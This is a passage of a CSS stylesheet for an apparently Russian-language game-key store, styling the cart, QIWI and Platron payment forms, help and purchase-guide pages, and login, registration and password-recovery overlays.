    text-decoration: none;
    border-bottom:1px #5d990a dotted;
}





/*  Форма контактов  */

#main.cart .leftBlock .block.form {
	width:680px;
	padding:20px 20px 0 20px;
}

#main.cart .leftBlock .block.form .view{
	width:415px;
	float:left;
}

#main.cart .leftBlock .block.form .view .row{
	width:100%;
	border:0;
	margin-bottom:10px;
}

#main.cart .leftBlock .block.form .view .row label,
#main.cart .leftBlock .block.form .view .row.error label{
	float:left;
	width:155px;
	font-size:14px!important;
	padding:14px 0;
	color:#333333!important;
}

#main.cart input[type="text"]{
  border-radius: 5px;
  height: 40px;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
#main.cart input[type="text"]:focus{
  border: 1px solid #469F1F;
}
#main.cart .leftBlock .block.form .view .row input[type="text"]{
	width: 220px;
	margin-right: 10px;
	float: right;  
}

#main.cart .leftBlock .block.form .view .row.error input[type="text"]{
    border:1px #cc0000 solid !important;
}

#main.cart .leftBlock .block.form .row span.error{
	margin-top:-10px;
	float:left;
	margin-left:170px;
	font-size:13px;
	font-family: "Trebuchet MS";
	color:#cc0000;
  height:16px;
  width:200px;
  margin-bottom: 3px;
}

#main.cart .leftBlock .block.form .row:first-child {
    margin-top:-8px;
}

#main.cart .leftBlock .block.form .row:last-child {
	border-top:1px #d8d8d8 solid;
	padding:10px 0 0 0;
}

#main.cart .leftBlock .block.form .row:last-child .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-4px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.cart .leftBlock .block.form .row:last-child .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.cart .leftBlock .block.form .row:last-child label{
	float:left;
	width:370px;
	padding:0;
	font-size:.85em!important;
	line-height:1.4em;
    font-family: Helvetica;
    font-style:italic;
}

#main.cart .leftBlock .block.form .description {
	float:right;
	width:230px;
	background:#d8d8d8;
	font-size:.85em;
	line-height:1.4em;
	padding:10px;
	border-radius: 5px;
	color:#343434;
	font-style:italic;
}

/*  Форма qiwi  */

#main.cart .leftBlock .block.qiwi {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.qiwi .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.qiwi .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.qiwi .view .row label,
#main.cart .leftBlock .block.qiwi .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 4px 0px;
    margin-top:-10px;
    color:#333333!important;
}

#main.cart .leftBlock .block.qiwi .view .row input[type="text"]{
    width:250px;
    float:right;
    margin-top: -4px;
}

#main.cart .leftBlock .block.qiwi .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.qiwi .row span.error{
    margin-top:-23px;
    float:left;
    position: absolute;
    margin-left:255px;
    font-size:13px;
    font-family: "Trebuchet MS";
    color:#cc0000;
}



#main.cart .leftBlock .block.qiwi .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}



/*  Форма platron  */

#main.cart .leftBlock .block.platron {
    width:680px;
    padding:20px;
}

#main.cart .leftBlock .block.platron .view{
    width:500px;
    float:left;
}

#main.cart .leftBlock .block.platron .view .row{
    width:100%;
    border:0;
    margin-bottom:10px;
}

#main.cart .leftBlock .block.platron .view .row label,
#main.cart .leftBlock .block.platron .view .row.error label{
    float:left;
    width:240px;
    font-size:14px!important;
    padding:12px 0px 5px 12px;
    margin-top:2px;
    color:#333333!important;
}

#main.cart .leftBlock .block.platron .view .row input[type="text"]{
    width:250px;
    height:42px;
    border-radius: 5px;
    float:right;
    font-size:19px;
}

#main.cart .leftBlock .block.platron .view .row.error input[type="text"]{
    border:1px #cc0000 solid;
}

#main.cart .leftBlock .block.platron .row span.error{
    margin-top:-10px;
    float:left;
    margin-left:245px;
    font-size:13px;
    color:#cc0000;
}



#main.cart .leftBlock .block.platron .description {
    float:left;
    width:600px;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
}


#main.cart .leftBlock .block.payment .row .third{
	height:95px;
	/*width:358.9px;*/
	width: 20%;
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	cursor:pointer;
	text-align:center;
	vertical-align:middle;
	display: table-cell;
	box-sizing: border-box;
}

#main.cart .leftBlock .block.payment .row .third input{
	display:none;
}

#main.cart .leftBlock .block.payment .row .third.enable:hover{
    background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active{
	background-color:#fff!important;
}

#main.cart .leftBlock .block.payment .row .third.active:before{
	content:'';
	background:url(../images/icons.png) -390px -24px;
	width:26px;
	height:24px;
	display:block;
	position:absolute;
	margin-left:20px;
	margin-top:35px;

}

#main.cart .leftBlock .block.payment .row .third.disable {
    background-color: rgba(0, 0, 0, 0.7) !important;
}

#main.cart .leftBlock .block.payment .row .third.disable:after {
    content:"временно не работает";
    margin-top:75px;
    display: block;
    font-weight: bold;
    font-size: 1.2em;
    color:red;
}

#main.cart .leftBlock .block.payment .row:first-child {
	border-bottom:1px #dadada solid;
	border-top:0;
}

#main.cart .leftBlock .block.payment .row:last-child {
	border-top:1px #fefefe solid;
}

#main.cart .leftBlock div.error.payment{
    width:700px;
	font-size:13px;
	color:#cc0000;
	text-align:center;
    position:absolute;
    margin-top:-20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines{
	padding: 8px 20px 20px 20px;
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border{
	margin-top: 12px;
	border-radius: 12px;
	border: 1px solid #d3d4dd;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border.active{
	border: 1px solid #5D990A;
	/*border: 1px solid #00b000;*/
}

#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line{
	width: 100%;
	padding: 11px 16px 13px;
	display: flex;
	flex-wrap: wrap;
	cursor: pointer;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-picture{
	width: 60px;
	min-width: 28px;
	height: 22px;
	margin-right: 12px;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block{
	font-size: 16px;
	line-height: 22px;
	color: #242424;
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
}
#main.cart .leftBlock .block.payment .list-pay-lines .pay-line-border .pay-line .pay-text-block .pay-text{

}

/*#main.cart .leftBlock .block.payment .row .third:first-child{*/
/*	border-left:0px;*/
/*	padding-left:1px;*/
/*}*/

/*#main.cart .leftBlock .block.payment .row .third:last-child{*/
/*	border-right:0px;*/
/*	padding-right:1px;*/
/*}*/

#main.cart .leftBlock .block.success .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
	box-sizing: border-box;
}

#main.cart .leftBlock .success {
	padding:20px 20px 0px 20px;
	color:#333;
    font-size: 1em;
}

#main.cart .leftBlock  .sale_order_full_table {
	margin:0px 20px 0px 20px;
	color:#333;
    border:0px;
}

#main.cart .leftBlock  .sale_order_full_table td {
      border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr {
    border:none;
}

#main.cart .leftBlock  .sale_order_full_table tr td span.status {
    color:green;
    font-size: 2em;
    font-weight: bold;
    font-family: Intro, arial;
    color:#508013;
}

#main.cart .payment-description {
    width:364px;
    margin:0 auto;
    background:#d8d8d8;
    font-size:.85em;
    line-height:1.4em;
    padding:10px;
    border-radius: 5px;
    color:#343434;
    font-style:italic;
    text-align: center;
}

#main.cart .rightBlock.scroll {
	position:fixed;
	margin-left:743px;
	top:40px;
}

#main.cart .rightBlock .header {
	padding:20px 0 10px 0;
}

#main.cart .rightBlock .description {
	padding:0 22px;
	font-size:.9em;
	line-height:1.3em;
}

#main.cart .rightBlock .steps {
	width:100%;
	margin-top:20px;
}

#main.cart .rightBlock .steps .row {
	padding-left: 15px;
}



#main.cart .rightBlock .steps .row .point {
	float:left;
	width:20px;
	height:20px;
	border-radius: 15px;
	background:#d6d6d6;
	margin-right:5px;
	margin-top:-5px;
	padding:4px;
    box-shadow:
        inset 0 2px 2px 1px rgba(0,0,0,0.3),
        0 1px 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point:after {
	content:'';
	width:5px;
	height:34px;
	float:left;
	background:#d6d6d6;
	position:absolute;
	margin-left:-12px;
	margin-top:23px;
    box-shadow:
        inset 0 0 0.5px 0 rgba(0,0,0,0.3),
        0 0 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point span {
	width:20px;
	height:20px;
	font-size:1em;
	text-align:center;
	font-weight:bold;
	margin:0;
	color:transparent;
	border-radius: 10px;
	background-color:#f9f9f9;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e5e5e5);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e5e5e5));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e5e5e5,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e5e5e5);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),0 1px 1px rgba(0,0,0,0.25);
	text-shadow: 0.03px 0.06px 0.1px rgba(0,0,0,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.cart .rightBlock .steps .row.done .point span {
	color:white;
	background-color:#88D810;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#88D810,#508013);
	background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
	background: linear-gradient(top,#88D810,#508013);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
}

#main.cart .rightBlock .steps .row.current .point span {
	color:#508013;
}

#main.cart .rightBlock .steps .row.last .point:after {
	display:none;
}

#main.cart .rightBlock .steps .row .title {
	float:left;
	font-family: Intro, arial;
	color:#939393;
    width:155px;
}

#main.cart .rightBlock .steps .row.done .title {
	color:#508013;
}

#main.cart .rightBlock .steps .row.current .title {
	color:black;
}

#main.cart .rightBlock .steps .row span {
	float:left;
	color:#939393;
	font-size:.9em;
	width:100px;
	margin-top:-2px;
	min-height:20px;
}


/**    SORRY BLOCK     **/

#main.cart .full {
    width:100%;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    min-height:100px;
    margin-bottom:20px;
    margin-top:20px;
    border:1px white solid;
}

#main.cart .full .header {
    width:925px;
    height:37px;
    margin:-1px 0 0 -1px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.cart .full .block {
    padding:45px 20px 20px 20px;
}

#main.cart .full .row {
    margin:0;
    padding:0 0 0 80px;
}

#main.cart .full .row .box {
    width:208px;
    padding:45px 65px 20px 0px;
    text-align:center;
    min-height:315px;
}

#main.cart .full .row .box .container {
    width:195px;
    height:257px;
    margin-left:7px;
}

#main.cart .full .row .box .shadow:hover {
    opacity: 1;
}

#main.cart .full .row .box .shadow {
    background: rgba(0, 0, 0, 0.85);
    width:195px;
    display:block;
    height:257px;
    position:absolute;
    opacity: 0;
}

#main.cart .full .row .box .shadow .title {

    display:block;
    color:white;
    text-decoration:none;
    font-family: Intro, arial;
    width:180px;
    margin:0 auto;
    margin-top:80px;
}

#main.cart .full .row .box .shadow .title:hover {
    color:#77bb0d;
}

#main.cart .full .row .box .shadow .buy-button{
    z-index:100;
    margin-top:20px;
    position:absolute;
    margin-left:15px;
    width:170px;
    background-position: -250px 0;
}
#main.cart .full .row .box .shadow .buy-button:hover{
    background-position: -250px -40px;
}
#main.cart .full .row .box .shadow .buy-button:active{
    background-position: -250px -80px;
}


#main.cart .full .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/case.png);
    background-repeat:no-repeat;
    background-position: center center;
    margin-top:-2px;
    margin-left:-3px;
}


#main.cart .full .row .box span {
    margin-top:25px;
    display:block;
    font-size:1.3em;
    color:#373737;
    font-family: Intro, arial;
}


/*********     HELP PAGE     ***********/

#main.help .menu_left {
    float:left;
    width:196px;
    padding:20px 0 20px 0;
    border-right:1px #c1c1c1 solid;
}

#main.help .menu_left .nav-v {
    background-color: transparent;
    box-shadow: none;
}

#main.help .menu_left ul {
    padding:0 0 0 0;
}
#main.help .menu_left ul li {
    border:none;
}

#main.help .menu_left ul li.active a {
    color:#5d990a;
}


#main.help .menu_left ul li a {
    padding:10px 0 0 0;
    text-align: left;
    text-transform: uppercase;
    font-size: .9em;
}

#main.help .content {
    float:right;
    width:725px;
    margin-right: 3px;
    min-height: 100px;
}

#main.help .content > .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.help .content .tabs > .header {
    font-family: Intro, arial;
    font-size: .8em;
}

#main.help .content .tabs > .nav-g {
    box-shadow: none;
    padding:0;
    margin-top:-10px;
    background-color: #f1f1f1;
    min-height: 105px;
    border:1px white solid;

}

#main.help .content .tabs > .nav-g ul {
    padding:0;
    margin:0;
}


#main.help .content .tabs > .nav-g ul li {
    /*background-image: url(../images/distributions.png);*/
    /*background-repeat: no-repeat;*/
    margin:0;
    padding:10px;
    border-right:1px #d9d9d9 solid;
    border-left:1px white solid;
    height:85px;
}

#main.help .content .tabs > .nav-g ul li.active,
#main.help .content .tabs > .nav-g ul li:hover {
    background-color: white;
}

#main.help .content .tabs > .nav-g ul li:hover a {
    color:black;
}

#main.help .content .tabs > .nav-g ul li:first-child {
    border-left:0px;
}

#main.help .content .tabs > .nav-g ul li:last-child {
    border-right:0px;
}


/*#main.help .content .tabs > .nav-g ul li.steam {*/
/*    background-position: 10px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.origin {*/
/*    background-position: -167px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.battlenet {*/
/*    background-position: -340px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.uplay {*/
/*    background-position: -510px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.bethesda {*/
/*	background-position: -688px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.epic-games {*/
/*	background-position: -860px 10px;*/
/*}*/

#main.help .content .tabs > .nav-g ul li a {
	position: relative;
	width:81.8px;
	max-height: 66px;
	padding:0;
	background-repeat: no-repeat;
	background-size: contain;
}

#main.help .content .tabs > .nav-g ul li a > .title {
    text-align: center;
    margin:70px 0 0 0;
    font-size: .85em;
}

#main.help .content .steps {
    margin-top:15px;
}

#main.help .content .steps > .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.help .content .steps > .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.help .content .steps > .step > .title {
    float:left;
    line-height: 30px;
    font-family: Intro, arial;
    font-size: .8em;
    margin-left:20px;
    width:600px;
}

#main.help .content .steps > .step > img {
    border:1px white solid;
    margin-top:10px;
    margin-left:34px;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}

/*********     HOW BUY PAGE     ***********/

#main.how_buy {
  padding-top: 0px !important;
}

#main.how_buy > .descriptionBlock {
    width:100%;
    min-height:200px;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.how_buy > .descriptionBlock p {
    margin:20px;
}

#main.how_buy > .descriptionBlock .header {
    width:940px;
    height:37px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.how_buy > .steps {
    width:100%;

}
#main.how_buy > .steps .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.how_buy > .steps .step {
    width:100%;
    margin:20px 0;
}


#main.how_buy > .steps .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.how_buy > .steps .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.how_buy > .steps .step > .slider3d > .title {
    float:left;
    line-height: 20px;
    padding-top:5px;
    font-family: Intro, arial;
    font-size: .8em;
    color:#5d990a;
    margin-left:60px;
    width:835px;
    margin-top:-52px;
}
#main.how_buy > .steps .step > .slider3d > .title a {
    text-decoration: none;
    color:#5d990a;
    border-bottom:#5d990a 1px dashed;
}

#main.how_buy > .steps .step > .slider3d > .title a.active {
    color:black;
    border-bottom: 0;
}

/* slider3d */

#main.how_buy > .steps .step > .slider3d{
    width:900px;
    position: relative;
    margin-top: 22px;
    margin-left:40px;
    min-height: 440px;
}
#main.how_buy > .steps .step > .slider3d .arr-l, .slider3d .arr-r{
  background-image:url("/public/images/new_buttons.png");
  background-repeat: no-repeat;
  width: 23px;
  height: 23px;
  top: 50%;
  margin-top: -43px;
  position: absolute;
  cursor: pointer;
}

#main.how_buy > .steps .step > .slider3d .arr-l{
  left: -35px;
  background-position: -1054px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:hover{
  background-position: -1054px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:active{
  background-position: -1054px -666px;
}

#main.how_buy > .steps .step > .slider3d .arr-r{
  right: -7px;
  background-position: -1080px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:hover{
  background-position: -1080px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:active{
  background-position: -1080px -666px;
}

#main.how_buy > .steps .step > .slider3d .slide{
    height: 389px;
    width: 850px;
    position: absolute;
    top: 0;
    left: 0;
    border:1px white solid;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}



#backTop {
    width:50px;
    height:50px;
    display: block;
    position: fixed;
    z-index: 10;
    margin-left:780px;
    background-image:url(../images/icons.png);
    background-repeat: no-repeat;
    background-position: -417px 0;
    top:500px;
    cursor: pointer;
}

#alertMessage {
    width:325px;
    height:111px;
    position:absolute;
    background-color: #d8d8d8;
    padding:30px;
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -khtml-border-radius: 5px; /* KHTML */
    border-radius: 5px; /* CSS3 */
    -webkit-box-shadow:0 0 20px #525252;
    -moz-box-shadow:0 0 20px #525252;
    box-shadow:0 0 20px #525252;
    z-index: 10001;
    top:40%;
    left:50%;
    margin-left:-200px;
    display: none;

}

#alertMessage > .close {
  position:absolute;
  background-image:url("/public/images/new_buttons.png");
  width: 23px;
  height: 23px;
  display:block!important;
  top: -13px;
  right: -12px;
  cursor: pointer;
  background-position: -1029px -591px;
}

#alertMessage .close:hover {
  background-position: -1029px -630px;
}

#alertMessage .close:active {
  background-position: -1029px -666px;
}

#alertMessage > .text {
    vertical-align: middle;
    display: table-cell;
    height:110px;
    width:320px;
}


/* REDACTOR BLOCK   */

#main.redactorBlock {
  padding-bottom: 100px;
}

#main.redactorBlock .content { float: left; width: 679px; margin: 0px 0px 43px 20px; }

/*
.redactorBlock {
    font-size:1em!important;
}
*/

.redactorBlock > h1,
.redactorBlock > h2,
.redactorBlock > h3 {
    font-family: Intro, arial;
}

.redactorBlock > a {
    color:#5d990a;
}

.redactorBlock p:last-child {
    margin-bottom: 0;
}

.redactorBlock > table tr td,
.redactorBlock > table tr th {
    border-bottom:1px #cccccc solid;
    color:#383838;
    padding-left:10px;
    padding-right:10px;
    min-width:170px;
}

.redactorBlock > table tr td {
    font-weight: bold;
}
.redactorBlock > blockquote {
    background-color: #d8d8d8;
    border:0;
    color:#383838;
    padding:20px;
    width:640px;
}

.redactorBlock > ol {
    list-style: none;
    margin-left:20px;
    counter-reset:li;
}

.redactorBlock > ol li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
}

.redactorBlock > ol li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ol li:before {
    content:counter(li)'.'; /* В качестве данных используем счетчик */
    counter-increment:li; /* Увеличиваем значение счетчика на 1 */
    /* Позиционируем и оформляем цифры */
    position:absolute;
    left:-20px;
    font-weight:bold;
}

.redactorBlock > ul {
    list-style: none;
    margin-left:14px;
}

.redactorBlock > ul li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
    font-size:14px!important;
}

.redactorBlock > ul li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ul li:before {
    content:'';
    position: absolute;
    width:5px;
    height:5px;
    background-color: #383838;
    left:-14px;
    top:7px;
    -moz-border-radius: 4px; /* Firefox */
    -webkit-border-radius: 4px; /* Safari, Chrome */
    -khtml-border-radius: 4px; /* KHTML */
    border-radius: 4px; /* CSS3 */
}


/***   LOGIN BLOCK BEGIN    **/

div#loginBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#loginBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#loginBlock  > .block > .form {
    float:left;
}

.form .close {
    position:absolute;
    background-image:url("/public/images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block!important;
    top: -13px;
    right: -12px;
    cursor: pointer;
    background-position: -1029px -591px;
}

.form .close:hover {
  background-position: -1029px -630px;
}

.form .close:active {
  background-position: -1029px -666px;
}

#loginBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#loginBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#loginBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#loginBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#loginBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#loginBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#loginBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#loginBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    text-decoration: none;
    font-size: .9em;
    line-height: 1em;
    margin-top:3px;
}


.form > form > .row > input[type="text"],
.form > form > .row > input[type="password"]
{
  width:100%;
  display: block;
  border-radius: 5px;
  float:left;
  height:40px;
  margin:0;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
.form > form > .row > input[type="text"]:focus,
.form > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#loginBlock  > .block > .form > form > .row.error > input[type="text"],
#loginBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#loginBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#loginBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#loginBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}

/***   LOGIN BLOCK END    **/

div#regBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#regBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#regBlock  > .block > .form {
    float:left;
}

#regBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#regBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#regBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#regBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#regBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#regBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#regBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#regBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    color:#5d990a;
    font-size: .9em;
    border-bottom:1px #5d990a dotted;
    line-height: 1em;
    margin-top:3px;
    text-decoration: none;
}


#regBlock  > .block > .form > form > .row > input[type="text"],
#regBlock  > .block > .form > form > .row > input[type="password"]{
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
    margin:0;
}

#regBlock  > .block > .form > form > .row.error > input[type="text"],
#regBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#regBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#regBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#regBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}


#regBlock  > .block > .form > form > input#auth {
    width:100%;
    background:url(../images/buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -820px 0;
    height:41px;
    border:none;
    margin-left:55px;
}

/***   RECOVERY BLOCK END    **/


div#recoveryBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#recoveryBlock  > .form {
    width:440px;
    height:308px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:35%;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#recoveryBlock  > .form > .header {
    height:20px;
    width:440px;
    color:black;
    text-align: center;
    font-family: Intro, arial;
    font-size:1.8em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#recoveryBlock > .form > form {
    width:318px;
